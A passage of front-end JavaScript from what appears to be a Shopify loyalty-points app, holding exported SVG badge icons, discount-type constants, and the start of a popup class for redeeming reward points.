<path d="M18.5508 28.3729L21.4383 20.1229C21.5752 19.7317 21.3693 19.3039 20.9782 19.1674C20.8983 19.1392 20.8147 19.125 20.7303 19.125H19.9349C19.6162 19.125 19.3323 19.3264 19.2269 19.6275L17.2499 25.2825L15.2729 19.6275C15.1679 19.3264 14.884 19.125 14.5649 19.125H13.7695C13.3552 19.125 13.0195 19.4606 13.0195 19.875C13.0195 19.9594 13.0338 20.043 13.0615 20.1229L15.949 28.3729C16.0544 28.6736 16.3383 28.875 16.657 28.875H17.8428C18.1615 28.875 18.4454 28.6736 18.5508 28.3729Z" fill="#FF1849"/>
</svg>
`;
export const VipIcon2Group1 = `<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.6806 36.2198L31.7348 37.7264C32.1811 37.8217 32.6424 37.822 33.0888 37.7274C33.5352 37.6327 33.9567 37.4452 34.3259 37.1769C34.6951 36.9087 35.0037 36.5658 35.2317 36.1705C35.4597 35.7752 35.6019 35.3363 35.6492 34.8824L36.3965 27.7079C36.4439 27.2524 36.587 26.8121 36.8165 26.4158L40.4288 20.1722C40.6573 19.7772 40.8001 19.3386 40.8481 18.8849C40.896 18.4311 40.8479 17.9723 40.7069 17.5383C40.5659 17.1044 40.3352 16.7049 40.0297 16.3659C39.7242 16.027 39.3509 15.756 38.9339 15.5708L32.3414 12.6428C31.9228 12.4571 31.5483 12.1851 31.2422 11.8445L26.4206 6.48081C26.1155 6.1414 25.7425 5.86997 25.3257 5.68417C24.9089 5.49837 24.4577 5.40234 24.0014 5.40234C23.545 5.40234 23.0938 5.49837 22.677 5.68417C22.2602 5.86997 21.8872 6.1414 21.5822 6.48081L16.7606 11.8445C16.4545 12.1851 16.0799 12.4571 15.6614 12.6428L9.06888 15.5708C8.65187 15.756 8.27851 16.027 7.97305 16.3659C7.66759 16.7049 7.43686 17.1044 7.29588 17.5383C7.15489 17.9723 7.10679 18.4311 7.1547 18.8849C7.20261 19.3386 7.34547 19.7772 7.57398 20.1722L11.1863 26.4158C11.4157 26.8121 11.5589 27.2524 11.6063 27.7079L12.3536 34.8824C12.4008 35.3363 12.5431 35.7752 12.7711 36.1705C12.999 36.5658 13.3077 36.9087 13.6768 37.1769C14.046 37.4452 14.4675 37.6327 14.9139 37.7274C15.3604 37.822 15.8217 37.8217 16.268 37.7264L23.3222 36.2198C23.77 36.1244 24.2328 36.1244 24.6806 36.2198Z" fill="#FFC107"/>
<path d="M31.7486 12.2979L24.002 22.9665V5.40236C24.4584 5.40089 24.91 5.49641 25.3268 5.6826C25.7436 5.86878 26.1161 6.14139 26.4197 6.48236L31.2446 11.8425C31.3939 12.0137 31.5631 12.1665 31.7486 12.2979Z" fill="#FFA000"/>
<path d="M11.4609 27.0381L24.0009 22.9668L13.6791 37.1754C13.3083 36.9087 12.9981 36.5665 12.7692 36.1712C12.5403 35.7759 12.3978 35.3366 12.351 34.8822L11.6085 27.7104C11.5844 27.4815 11.5349 27.256 11.4609 27.0381Z" fill="#FFA000"/>
<path d="M24.001 22.9674L7.29883 17.5356C7.43851 17.1024 7.66816 16.7037 7.97273 16.3654C8.27729 16.0272 8.6499 15.7572 9.06613 15.573L15.6634 12.6459C15.871 12.5493 16.0689 12.433 16.2544 12.2988L24.001 22.9674Z" fill="#FFA000"/>
<path d="M34.3238 37.1754C33.9565 37.4456 33.5361 37.6346 33.0902 37.7299C32.6444 37.8253 32.1834 37.8247 31.7378 37.7283L24.6797 36.2214C24.457 36.1734 24.2297 36.1497 24.002 36.1506V22.9668L34.3238 37.1754Z" fill="#FFA000"/>
<path d="M40.4279 20.1702L36.8174 26.4153C36.7032 26.6127 36.6105 26.8216 36.5408 27.0387L24.002 22.9674L40.7042 17.541C40.8466 17.9739 40.8957 18.432 40.8481 18.8853C40.8004 19.3385 40.6572 19.7764 40.4279 20.1702Z" fill="#FFA000"/>
<path d="M24.0012 31.2016C28.7232 31.2016 32.5512 27.3736 32.5512 22.6516C32.5512 17.9295 28.7232 14.1016 24.0012 14.1016C19.2791 14.1016 15.4512 17.9295 15.4512 22.6516C15.4512 27.3736 19.2791 31.2016 24.0012 31.2016Z" fill="#37474F"/>
<path d="M25.0508 41.7012V39.0012C25.0508 38.4213 24.5807 37.9512 24.0008 37.9512C23.4209 37.9512 22.9508 38.4213 22.9508 39.0012V41.7012C22.9508 42.2811 23.4209 42.7512 24.0008 42.7512C24.5807 42.7512 25.0508 42.2811 25.0508 41.7012Z" fill="#FFC107"/>
<path d="M41.9588 27.7681L39.3911 26.9338C38.8396 26.7546 38.2473 27.0564 38.0681 27.6079C37.8889 28.1594 38.1907 28.7517 38.7422 28.9309L41.3099 29.7652C41.8614 29.9444 42.4537 29.6426 42.6329 29.0911C42.8121 28.5396 42.5103 27.9473 41.9588 27.7681Z" fill="#FFC107"/>
<path d="M6.66031 29.7681L9.22801 28.9338C9.7795 28.7546 10.0813 28.1623 9.90211 27.6108C9.72292 27.0593 9.1306 26.7575 8.57911 26.9367L6.01141 27.771C5.45993 27.9502 5.15812 28.5425 5.33731 29.094C5.5165 29.6455 6.10883 29.9473 6.66031 29.7681Z" fill="#FFC107"/>
<path d="M34.1698 7.19477L32.5822 9.37907C32.2413 9.8482 32.3452 10.5049 32.8143 10.8459C33.2834 11.1869 33.9402 11.083 34.2811 10.6139L35.8687 8.42957C36.2097 7.96043 36.1058 7.3037 35.6367 6.96271C35.1676 6.62173 34.5108 6.72563 34.1698 7.19477Z" fill="#FFC107"/>
<path d="M12.1388 8.42719L13.7263 10.6115C14.0673 11.0806 14.7241 11.1845 15.1932 10.8435C15.6623 10.5026 15.7662 9.84583 15.4252 9.37669L13.8377 7.19239C13.4967 6.72325 12.8399 6.61936 12.3708 6.96034C11.9017 7.30132 11.7978 7.95805 12.1388 8.42719Z" fill="#FFC107"/>
<path d="M25.2917 21.0035C25.4111 21.0035 25.5255 20.9561 25.6099 20.8717C25.6943 20.7873 25.7417 20.6729 25.7417 20.5535C25.7417 20.4342 25.6943 20.3197 25.6099 20.2353C25.5255 20.1509 25.4111 20.1035 25.2917 20.1035H22.7117C22.5924 20.1035 22.4779 20.1509 22.3935 20.2353C22.3091 20.3197 22.2617 20.4342 22.2617 20.5535C22.2617 20.6729 22.3091 20.7873 22.3935 20.8717C22.4779 20.9561 22.5924 21.0035 22.7117 21.0035H23.5517V24.2975H22.7117C22.5924 24.2975 22.4779 24.3449 22.3935 24.4293C22.3091 24.5137 22.2617 24.6282 22.2617 24.7475C22.2617 24.8669 22.3091 24.9813 22.3935 25.0657C22.4779 25.1501 22.5924 25.1975 22.7117 25.1975H25.2917C25.4111 25.1975 25.5255 25.1501 25.6099 25.0657C25.6943 24.9813 25.7417 24.8669 25.7417 24.7475C25.7417 24.6282 25.6943 24.5137 25.6099 24.4293C25.5255 24.3449 25.4111 24.2975 25.2917 24.2975H24.4517V21.0035H25.2917Z" fill="white"/>
<path d="M30.4186 21.5193C30.3885 21.1073 30.2016 20.7225 29.8963 20.4443C29.591 20.166 29.1905 20.0155 28.7776 20.0238H27.8734C27.6257 20.0241 27.3883 20.1226 27.2132 20.2977C27.0382 20.4729 26.9397 20.7103 26.9395 20.958V24.7488C26.9395 24.8681 26.9869 24.9826 27.0713 25.067C27.1556 25.1513 27.2701 25.1988 27.3895 25.1988C27.5088 25.1988 27.6233 25.1513 27.7077 25.067C27.792 24.9826 27.8395 24.8681 27.8395 24.7488V23.1825H28.8415C29.0555 23.1812 29.2672 23.1367 29.4636 23.0515C29.6601 22.9664 29.8373 22.8424 29.9846 22.6871C30.1319 22.5317 30.2463 22.3482 30.3209 22.1475C30.3954 21.9468 30.4287 21.7331 30.4186 21.5193ZM28.8415 22.2825C28.591 22.2795 27.8395 22.2825 27.8395 22.2825V20.958C27.8395 20.9489 27.843 20.9403 27.8494 20.9339C27.8557 20.9275 27.8643 20.9238 27.8734 20.9238H28.7776C28.9592 20.9186 29.1363 20.9817 29.2737 21.1007C29.4111 21.2196 29.4989 21.3858 29.5198 21.5664C29.5236 21.6583 29.509 21.75 29.4767 21.8361C29.4445 21.9223 29.3953 22.0011 29.332 22.0679C29.2688 22.1346 29.1928 22.188 29.1085 22.2249C29.0242 22.2618 28.9334 22.2813 28.8415 22.2825Z" fill="white"/>
<path d="M20.6144 20.0234C20.4951 20.0234 20.3806 20.0708 20.2962 20.1552C20.2118 20.2396 20.1644 20.3541 20.1644 20.4734V22.5614C20.164 22.6451 20.1434 22.7274 20.1044 22.8014L19.3526 24.2414C19.3502 24.2642 19.295 24.2648 19.2926 24.2414L18.542 22.8014C18.5031 22.7274 18.4825 22.6451 18.482 22.5614V20.4734C18.482 20.3541 18.4346 20.2396 18.3502 20.1552C18.2658 20.0708 18.1514 20.0234 18.032 20.0234C17.9127 20.0234 17.7982 20.0708 17.7138 20.1552C17.6294 20.2396 17.582 20.3541 17.582 20.4734V22.5614C17.5823 22.79 17.6374 23.0151 17.7428 23.2178C17.7428 23.2178 18.3128 24.2948 18.4946 24.6578C18.5758 24.8065 18.6956 24.9305 18.8413 25.017C18.987 25.1034 19.1532 25.149 19.3226 25.149C19.492 25.149 19.6583 25.1034 19.804 25.017C19.9497 24.9305 20.0694 24.8065 20.1506 24.6578C20.3327 24.2948 20.9024 23.2178 20.9024 23.2178C21.0077 23.0151 21.0629 22.7901 21.0632 22.5617V20.4734C21.0632 20.3543 21.016 20.24 20.9319 20.1557C20.8477 20.0713 20.7336 20.0238 20.6144 20.0234Z" fill="white"/>
</svg>
`;
export const BronzeRankIconGroup2 = `<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path  d="M18.8552 10.5227C18.6138 10.4313 18.3364 10.4828 18.1525 10.6529L16.0971 12.5549C15.8464 12.7869 15.8479 13.1617 16.1004 13.392C16.3529 13.6224 16.7608 13.621 17.0115 13.389L17.9655 12.5062V17.4101C17.9655 17.737 18.2539 18.002 18.6098 18.002C18.9656 18.002 19.254 17.737 19.254 17.4101V11.0699C19.254 10.8302 19.0967 10.6141 18.8552 10.5227Z" fill="var(--icon_color)"/>
<path class="color-path-2" d="M30.4512 27.441L26.8955 20.3924C28.0594 18.6912 28.7401 16.6401 28.7401 14.4343C28.7401 8.565 23.9221 3.79 18 3.79C12.078 3.79 7.25998 8.565 7.25998 14.4343C7.25998 16.6401 7.9407 18.6914 9.10477 20.3929L5.54867 27.441C5.41848 27.6992 5.43248 28.0057 5.58543 28.2511C5.7386 28.4966 6.00905 28.6463 6.30028 28.6463H10.38L12.8278 31.8809C12.9876 32.0917 13.237 32.214 13.5 32.214C13.8486 32.214 14.1232 32.008 14.2516 31.7536L17.623 25.0711C17.7482 25.0755 17.8738 25.0785 18 25.0785C18.1263 25.0785 18.2519 25.0755 18.3771 25.0711L21.7485 31.7536C21.8765 32.0076 22.1513 32.214 22.5001 32.214C22.7629 32.214 23.0125 32.0917 23.1721 31.8809L25.6201 28.6463H29.6998C29.9911 28.6463 30.2615 28.4966 30.4144 28.2511C30.5676 28.0057 30.5816 27.6992 30.4512 27.441ZM13.3567 29.8036L11.4723 27.3139C11.3137 27.1042 11.0647 26.9808 10.8001 26.9808H7.65975L10.2671 21.8131C11.7476 23.3363 13.6801 24.4251 15.8487 24.8638L13.3567 29.8036ZM18 23.2131C13.0046 23.2131 9.10477 19.3851 9.10477 14.4343C9.10477 9.48339 13.0046 5.68493 18 5.68493C22.9955 5.68493 26.8955 9.56089 26.8955 14.5118C26.8955 19.4626 22.9955 23.2131 18 23.2131ZM25.1998 26.9808C24.9354 26.9808 24.6864 27.1042 24.5276 27.3139L22.6434 29.8036L20.1512 24.8638C22.32 24.4249 24.2528 23.3363 25.7332 21.8126L28.3401 26.9806L25.1998 26.9808Z" fill="#939393"/>
</svg>
`;
export const SilverRankIconGroup2 = `<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.2368 16.1839C17.5802 15.9673 19.3539 14.8486 19.3539 14.8486C20.0765 14.3925 20.5079 13.6296 20.5079 12.807C20.483 11.5168 19.3706 10.478 18.0012 10.478C16.6316 10.478 15.5192 11.5168 15.4943 12.807C15.4943 13.1182 15.7609 13.3703 16.0895 13.3703C16.4183 13.3703 16.6848 13.1182 16.6848 12.807C16.7094 12.139 17.2892 11.6045 18.0012 11.6045C18.7132 11.6045 19.2929 12.139 19.3174 12.807C19.3174 13.2515 19.0841 13.6647 18.6935 13.9111C18.6935 13.9111 16.9201 15.0299 16.5764 15.2464C15.8973 15.675 15.4919 16.3918 15.4919 17.1638V17.4387C15.4919 17.7498 15.7584 18.002 16.0872 18.002H19.9127C20.2415 18.002 20.5079 17.7498 20.5079 17.4387C20.5079 17.1276 20.2415 16.8755 19.9127 16.8755H16.7201C16.7947 16.5954 16.9764 16.3481 17.2368 16.1839Z" fill="var(--icon_color)"/>
<path class="color-path-2" d="M30.4512 27.441L26.8955 20.3924C28.0594 18.6912 28.7401 16.6401 28.7401 14.4342C28.7401 8.56499 23.9221 3.78999 18 3.78999C12.078 3.78999 7.25998 8.56499 7.25998 14.4342C7.25998 16.6401 7.9407 18.6914 9.10477 20.3929L5.54867 27.441C5.41848 27.6992 5.43248 28.0056 5.58543 28.2511C5.7386 28.4966 6.00905 28.6462 6.30028 28.6462H10.38L12.8278 31.8809C12.9876 32.0917 13.237 32.214 13.5 32.214C13.8486 32.214 14.1232 32.008 14.2516 31.7536L17.623 25.0711C17.7482 25.0755 17.8738 25.0785 18 25.0785C18.1263 25.0785 18.2519 25.0755 18.3771 25.0711L21.7485 31.7536C21.8765 32.0075 22.1513 32.214 22.5001 32.214C22.7629 32.214 23.0125 32.0917 23.1721 31.8809L25.6201 28.6462H29.6998C29.9911 28.6462 30.2615 28.4966 30.4144 28.2511C30.5676 28.0056 30.5816 27.6992 30.4512 27.441ZM13.3567 29.8036L11.4723 27.3139C11.3137 27.1042 11.0647 26.9808 10.8001 26.9808H7.65975L10.2671 21.8131C11.7476 23.3363 13.6801 24.4251 15.8487 24.8638L13.3567 29.8036ZM18 23.2131C13.0046 23.2131 9.10477 19.4551 9.10477 14.5042C9.10477 9.55336 13.0046 5.68493 18 5.68493C22.9955 5.68493 26.8955 9.48338 26.8955 14.4342C26.8955 19.3851 22.9955 23.2131 18 23.2131ZM25.1998 26.9808C24.9354 26.9808 24.6864 27.1042 24.5276 27.3139L22.6434 29.8036L20.1512 24.8638C22.32 24.4249 24.2528 23.3363 25.7332 21.8126L28.3401 26.9806L25.1998 26.9808Z" fill="#939393"/>
</svg>
`;
export const GoldRankIconGroup2 = `<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8567 13.0642L20.0963 11.3868C20.2236 11.2147 20.244 10.9844 20.1492 10.792C20.0545 10.5996 19.8606 10.478 19.6486 10.478H16.3514C16.0424 10.478 15.7917 10.7324 15.7917 11.046C15.7917 11.3597 16.0424 11.614 16.3514 11.614H18.5292L17.4024 13.1388C17.2752 13.3108 17.2548 13.5411 17.3495 13.7335C17.4444 13.926 17.6381 14.0476 17.8502 14.0476H18.0006C18.7661 14.0476 19.3887 14.6794 19.3887 15.4567C19.3887 16.2339 18.7658 16.866 17.9994 16.866C17.2341 16.866 16.6114 16.2341 16.6114 15.4573C16.6114 15.1437 16.3607 14.8893 16.0517 14.8893C15.7426 14.8893 15.4921 15.1437 15.4921 15.4573C15.4921 16.8604 16.6168 18.002 18 18.002C19.3829 18.002 20.5081 16.8603 20.5081 15.4561C20.5081 14.358 19.819 13.4201 18.8567 13.0642Z" fill="var(--icon_color)"/>
<path class="color-path-2" d="M30.4512 27.441L26.8955 20.3924C28.0594 18.6912 28.7401 16.6401 28.7401 14.4342C28.7401 8.56499 23.9221 3.78999 18 3.78999C12.078 3.78999 7.25998 8.56499 7.25998 14.4342C7.25998 16.6401 7.9407 18.6914 9.10477 20.3929L5.54867 27.441C5.41848 27.6992 5.43248 28.0056 5.58543 28.2511C5.7386 28.4966 6.00905 28.6462 6.30028 28.6462H10.38L12.8278 31.8809C12.9876 32.0917 13.237 32.214 13.5 32.214C13.8486 32.214 14.1232 32.008 14.2516 31.7536L17.623 25.0711C17.7482 25.0755 17.8738 25.0785 18 25.0785C18.1263 25.0785 18.2519 25.0755 18.3771 25.0711L21.7485 31.7536C21.8765 32.0075 22.1513 32.214 22.5001 32.214C22.7629 32.214 23.0125 32.0917 23.1721 31.8809L25.6201 28.6462H29.6998C29.9911 28.6462 30.2615 28.4966 30.4144 28.2511C30.5676 28.0056 30.5816 27.6992 30.4512 27.441ZM13.3567 29.8036L11.4723 27.3139C11.3137 27.1042 11.0647 26.9808 10.8001 26.9808H7.65975L10.2671 21.8131C11.7476 23.3363 13.6801 24.4251 15.8487 24.8638L13.3567 29.8036ZM17.9515 23.2131C12.956 23.2131 9.10477 19.3851 9.10477 14.4342C9.10477 9.48338 13.0046 5.68493 18 5.68493C22.9955 5.68493 26.8183 9.48338 26.8183 14.4342C26.8183 19.3851 22.9469 23.2131 17.9515 23.2131ZM25.1998 26.9808C24.9354 26.9808 24.6864 27.1042 24.5276 27.3139L22.6434 29.8036L20.1512 24.8638C22.32 24.4249 24.2528 23.3363 25.7332 21.8126L28.3401 26.9806L25.1998 26.9808Z" fill="#939393"/>
</svg>
`;
export const DiamondRankIconGroup2 = `<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.5857 26.7165L16.7307 26.906C16.8971 27.1233 17.1044 27.2844 17.3314 27.3892L18 25.4577L14.2648 14.6672H13.0393H12.4147L16.5857 26.7165Z" fill="var(--icon_color)"/>
<path d="M21.7352 14.6672L18 25.4577L18.6686 27.3892C18.8957 27.2844 19.103 27.1233 19.2694 26.906L19.4143 26.7168L23.5854 14.6672H22.9607H21.7352Z" fill="var(--icon_color)"/>
<path d="M23.5559 12.9309L21.762 8.372H20.4804H19.672L21.6745 12.9309H22.9607H23.5559Z" fill="var(--icon_color)"/>
<path d="M14.3787 12.9309L16.328 8.372H15.7952H14.656L12.4678 12.9309H13.0393H14.3787Z" fill="var(--icon_color)"/>
<path d="M18 25.4577L17.3314 27.3892C17.7543 27.5845 18.2457 27.5845 18.6686 27.3892L18 25.4577Z" fill="var(--icon_color)"/>
<path d="M12.4678 12.9309H7.53711C7.15795 13.4348 7.10596 14.1137 7.39283 14.6672H12.4147L12.2118 14.081L13.0393 13.799L12.2382 13.4501L12.4678 12.9309Z" fill="var(--icon_color)"/>
<path d="M21.6745 12.9309H14.3787L13.9777 13.8376L14.2648 14.6672H21.7352L22.0285 13.8199L21.6745 12.9309Z" fill="var(--icon_color)"/>
<path d="M28.463 12.9309H23.5559L23.7745 13.4801L22.9608 13.799L23.7883 14.081L23.5854 14.6672H28.6072C28.8941 14.1137 28.8422 13.4348 28.463 12.9309Z" fill="var(--icon_color)"/>
<path d="M21.7352 14.6672H22.9607L22.9608 13.799L22.1471 14.118L22.0285 13.8199L21.7352 14.6672Z" fill="var(--icon_color)"/>
<path d="M22.9607 12.9309H21.6745L22.0285 13.8199L22.1333 13.517L22.9608 13.799L22.9607 12.9309Z" fill="var(--icon_color)"/>
<path d="M22.9607 14.6672H23.5854L23.7883 14.081L22.9608 13.799L22.9607 14.6672Z" fill="var(--icon_color)"/>
<path d="M23.5559 12.9309H22.9607L22.9608 13.799L23.7745 13.4801L23.5559 12.9309Z" fill="var(--icon_color)"/>
<path d="M22.0285 13.8199L22.1471 14.118L22.9608 13.799L22.1333 13.517L22.0285 13.8199Z" fill="var(--icon_color)"/>
<path d="M13.8667 13.517L13.0393 13.799L13.8404 14.1479L13.9777 13.8376L13.8667 13.517Z" fill="var(--icon_color)"/>
<path d="M13.0393 14.6672H14.2648L13.9777 13.8376L13.8404 14.1479L13.0393 13.799V14.6672Z" fill="var(--icon_color)"/>
<path d="M14.3787 12.9309H13.0393V13.799L13.8667 13.517L13.9777 13.8376L14.3787 12.9309Z" fill="var(--icon_color)"/>
<path d="M12.4147 14.6672H13.0393V13.799L12.2118 14.081L12.4147 14.6672Z" fill="var(--icon_color)"/>
<path class="color-path-2" fill-rule="evenodd" clip-rule="evenodd" d="M28.3812 12.8306C28.41 12.8632 28.4372 12.8966 28.463 12.9309C28.8422 13.4348 28.8941 14.1137 28.6072 14.6672C28.5639 14.7507 28.5129 14.8314 28.4541 14.9082L19.4143 26.7168L19.2694 26.906C19.103 27.1233 18.8957 27.2844 18.6686 27.3892C18.2457 27.5845 17.7543 27.5845 17.3314 27.3892C17.1044 27.2844 16.8971 27.1233 16.7307 26.906L16.5857 26.7165L7.54595 14.9082C7.48716 14.8314 7.43613 14.7507 7.39283 14.6672C7.10596 14.1137 7.15795 13.4348 7.53711 12.9309C7.56287 12.8966 7.59015 12.8632 7.61893 12.8306L11.0276 8.9774C11.3335 8.63156 11.7693 8.372 12.2239 8.372H14.656H15.7952H16.328H19.672H20.4804H21.762H23.7761C24.2307 8.372 24.6665 8.63156 24.9725 8.9774L28.3812 12.8306ZM29.6962 11.6852L26.2875 7.83195C25.652 7.11361 24.7384 6.7 23.7761 6.7H20.4804H15.7952H12.2239C11.2616 6.7 10.348 7.11361 9.71259 7.83195L6.30393 11.6852C5.23813 12.89 5.17536 14.6819 6.15261 15.9585L15.3374 27.9562C16.6804 29.7106 19.3197 29.7106 20.6627 27.9562L29.8475 15.9585C30.8247 14.6819 30.7619 12.89 29.6962 11.6852Z" fill="#939393"/>
<path d="M12.4678 12.9309L12.2382 13.4501L13.0393 13.799V12.9309H12.4678Z" fill="var(--icon_color)"/>
</svg>
`;
export const VipIcon1Group2 = `<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_13735_1141" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="5" y="5" width="26" height="26">
<path d="M5.45996 5.46001H30.54V30.54H5.45996V5.46001Z" fill="white"/>
</mask>
<g mask="url(#mask0_13735_1141)">
<path d="M29.8052 18C29.8052 19.4776 27.7642 20.5386 27.2314 21.8235C26.679 23.1553 27.3512 25.344 26.3474 26.3477C25.3437 27.3513 23.1551 26.6792 21.8233 27.2315C20.5385 27.7643 19.4775 29.8053 17.9999 29.8053C16.5224 29.8053 15.4614 27.7643 14.1765 27.2315C12.8446 26.6791 10.656 27.3512 9.65231 26.3475C8.64862 25.3438 9.32079 23.1552 8.76849 21.8234C8.23569 20.5386 6.1947 19.4775 6.1947 18C6.1947 16.5225 8.23569 15.4615 8.76849 14.1766C9.32084 12.8447 8.64872 10.6561 9.65246 9.65241C10.6561 8.64872 12.8447 9.32088 14.1766 8.76858C15.4614 8.23578 16.5224 6.1948 17.9999 6.1948C19.4775 6.1948 20.5385 8.23578 21.8234 8.76858C23.1552 9.32093 25.3439 8.64882 26.3476 9.65256C27.3512 10.6562 26.6791 12.8448 27.2314 14.1767C27.7642 15.4615 29.8052 16.5225 29.8052 18Z" stroke="#4a4a4a" stroke-width="1.9" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.4897 15.0609V20.9391" stroke="var(--icon_color)" stroke-width="1.9" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.6974 15.0609L13.7072 20.8508C13.7493 20.9693 13.9173 20.9682 13.9578 20.849L15.8771 15.0717" stroke="var(--icon_color)" stroke-width="1.9" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.3337 15.0609V20.9391" stroke="var(--icon_color)" stroke-width="1.9" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M24.6618 16.7198C24.6618 17.6359 23.8866 18.3786 22.9705 18.3786C22.5161 18.3786 21.3452 18.3859 21.3452 18.3859C21.3452 18.3859 21.3379 17.1815 21.3379 16.7198C21.3379 16.3405 21.3337 15.061 21.3337 15.061H22.9705C23.8866 15.061 24.6618 15.8036 24.6618 16.7198Z" stroke="var(--icon_color)" stroke-width="1.9" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
`;
export const VipIcon2Group2 = `<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="color-path-2" d="M30.4511 27.441L26.8955 20.3924C28.0593 18.6912 28.7401 16.6401 28.7401 14.4343C28.7401 8.565 23.9221 3.79001 18 3.79001C12.0779 3.79001 7.25992 8.565 7.25992 14.4343C7.25992 16.6401 7.94064 18.6914 9.10471 20.3929L5.54861 27.441C5.41842 27.6992 5.43242 28.0057 5.58537 28.2511C5.73854 28.4966 6.00899 28.6463 6.30022 28.6463H10.3799L12.8278 31.8809C12.9875 32.0917 13.2369 32.214 13.4999 32.214C13.8485 32.214 14.1231 32.008 14.2516 31.7536L17.623 25.0711C17.7481 25.0755 17.8737 25.0785 18 25.0785C18.1262 25.0785 18.2518 25.0755 18.377 25.0711L21.7484 31.7536C21.8764 32.0076 22.1512 32.214 22.5 32.214C22.7628 32.214 23.0125 32.0917 23.172 31.8809L25.62 28.6463H29.6998C29.991 28.6463 30.2614 28.4966 30.4144 28.2511C30.5676 28.0057 30.5816 27.6992 30.4511 27.441ZM13.3566 29.8036L11.4722 27.3139C11.3136 27.1042 11.0646 26.9808 10.8 26.9808H7.65969L10.267 21.8131C11.7475 23.3363 13.68 24.4251 15.8486 24.8638L13.3566 29.8036ZM18 23.2131C13.0046 23.2131 9.10471 19.4551 9.10471 14.5042C9.10471 9.55338 13.0046 5.68494 18 5.68494C22.9954 5.68494 26.8955 9.4834 26.8955 14.4343C26.8955 19.3851 22.9954 23.2131 18 23.2131ZM25.1997 26.9808C24.9354 26.9808 24.6864 27.1042 24.5275 27.3139L22.6434 29.8036L20.1511 24.8638C22.32 24.4249 24.2527 23.3363 25.7332 21.8126L28.3401 26.9806L25.1997 26.9808Z" fill="#939393"/>
<path d="M21.1973 12.6475L19.8974 12.2507L19.1306 11.0944C18.875 10.709 18.4522 10.478 17.9999 10.478C17.5477 10.478 17.1249 10.7083 16.87 11.0937L16.1032 12.25L14.8032 12.6468C14.3695 12.7793 14.0268 13.1237 13.8871 13.5679C13.7473 14.0129 13.8288 14.4996 14.1043 14.8695L14.9314 15.9805L14.8937 17.3819C14.8814 17.8496 15.0924 18.2924 15.4583 18.5673C15.8236 18.8422 16.2964 18.9117 16.7226 18.7565L17.9999 18.2867L19.2773 18.7565C19.4266 18.8118 19.5822 18.8387 19.7364 18.838C20.0221 18.838 20.3045 18.7459 20.5416 18.5673C20.9075 18.2924 21.1185 17.8496 21.1062 17.3819L21.0685 15.9805L21.8956 14.8695C22.1711 14.4989 22.2526 14.0122 22.1128 13.5672C21.973 13.123 21.6304 12.7779 21.1967 12.6461L21.1973 12.6475ZM19.8344 15.3173C19.7384 15.4469 19.6884 15.6064 19.6925 15.7693L19.7364 17.4223L18.2295 16.8683C18.0808 16.8137 17.9191 16.8137 17.7704 16.8683L16.2628 17.423L16.3067 15.77C16.3108 15.6071 16.2608 15.4477 16.1648 15.318L15.1897 14.0072L16.724 13.5396C16.8754 13.4935 17.0063 13.395 17.0954 13.2604L17.9999 11.8965L18.9045 13.2604C18.9936 13.3943 19.1244 13.4935 19.2759 13.5396L20.8102 14.0072L19.8351 15.318L19.8344 15.3173Z" fill="var(--icon_color)"/>
</svg>
`;

export const SIGN_IN_URL = "/account/login";
export const SIGN_UP_URL = "/account/register";
export const REFERRAL_STATUS_PENDING = 1;
export const REFERRAL_STATUS_COMPLETED = 2;
export const REFERRAL_STATUS_CANCEL = 3;

export const ZING_TOKEN_POPUP = "zing_token_popup";
export const DiscountType = {
    FREE_PRODUCT: 1,
    AMOUNT_DISCOUNT: 2, //  fixed discount  || Automatic discount
    PERCENTAGE: 3,
    FREE_SHIPPING: 4,
    POS_AMOUNT_DISCOUNT: 5,
    POS_PERCENTAGE: 6,
    BONUS_POINT: 7,
    SHOPIFY_FLOW_FREE_PRODUCT: 8,
    SHOPIFY_FLOW_AMOUNT_DISCOUNT: 9,
    SHOPIFY_FLOW_PERCENTAGE: 10,
    SHOPIFY_FLOW_FREE_SHIPPING: 11,
};


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/widget_popup_way_redeem_point_detail.js
body_size: 1572
content:
import {
    ApplyToTypes,
    ICONS,
    REDEEM_POINT_PAGE,
    RedeemPointTypes,
} from "./constants.js";
import {
    findIconByKey,
    makeDescriptionRedeemPoint,
    renderItemOverview,
    getRewardName,
    getRewardSummary,
} from "./helpers.js";
import PopupConfig from "./widget_popup_config.js";

export default class RedeemPointDetail extends PopupConfig {
    static _instance;
    #redeemPointData = null;
    constructor() {
        super();
    }
    static getInstance() {
        if (!RedeemPointDetail._instance) {
            RedeemPointDetail._instance = new RedeemPointDetail();
        }
        return RedeemPointDetail._instance;
    }
    set redeemPointData(data) {
        this.#redeemPointData = data;
    }
    get redeemPointData() {
        return this.#redeemPointData;
    }
    displayContent() {
        const {
            free_product,
            point_cost: pointCost = 0,
            is_set_min_point_redeem: isSetMinPoint = 0,
            min_point_redeem: minPoint = 0,
            is_set_max_point_redeem: isSetMaxPoint = 0,
            max_point_redeem: maxPoint = 0,
            discount_value: discountValue = 0,
            type,
            point_redeem_style: redeemStyle,
            collections: collectionData,
            products: productData,
            step_point: stepPoint
        } = this.#redeemPointData || {};
        const { total_point: totalPoint = 0 } = this.customerData || {};

        const freeProduct = free_product ? [JSON.parse(free_product)] : [];
        const collections = collectionData ? JSON.parse(collectionData) : [];
        const products = productData ? JSON.parse(productData) : [];

        let rangeValue =
            totalPoint > 0
                ? isSetMinPoint && minPoint > pointCost
